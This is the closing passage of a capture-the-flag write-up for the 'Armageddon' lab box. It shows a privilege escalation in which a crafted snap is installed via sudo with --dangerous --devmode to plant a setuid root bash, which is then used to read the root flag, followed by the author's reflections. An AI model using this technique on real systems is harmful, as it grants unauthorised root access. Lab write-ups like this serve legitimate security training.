
[brucetherealadmin@armageddon ~]$ sudo snap install bash.snap --dangerous --devmodeAs you can see from the screenshot below, the snap was installed successfully. However, more importantly, it ran the command to change the ownership and permissions of the bash file. The file was now owned by root and had setuid set.
I could now run the bash binary and capture the root flag.
[brucetherealadmin@armageddon ~]$ ./bash -p
bash-4.2# cat /root/root.txt
ace▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓138
Armageddon Learnings
I enjoyed this box but thought it was tricky once I had established a foothold. The method of gaining a foothold was simple. It helped me reinforce some Drupal knowledge and I learnt about the specific exploit. Once I was on the box I ran into problems. However, I learnt some valuable lessons about ways to interact with MySQL.
In theory, the privilege escalation should have been simple but I struggled. I haven’t done much with Snap so my brain automatically thought that it was harder than it was. Now that I’ve completed it, it seems easy. Anyway, another one bites the dust. Thanks for the box.